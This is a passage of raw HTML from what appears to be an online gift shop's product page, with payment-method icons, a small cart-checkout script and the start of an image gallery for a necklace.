6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19801847103739__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19801847103739__main"
  class="color-background-1 gradient section-template--19801847103739__main-padding"
  data-section="template--19801847103739__main"
><style data-shopify>.section-template--19801847103739__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19801847103739__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19801847103739__main,
    #MediaGallery-template--19801847103739__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19801847103739__main,
      #MediaGallery-template--19801847103739__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19801847103739__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19801847103739__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19801847103739__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19801847103739__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19801847103739__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19801847103739__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19801847103739__main-23770096697495"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19801847103739__main-23770096697495"
            data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1346 1346w, 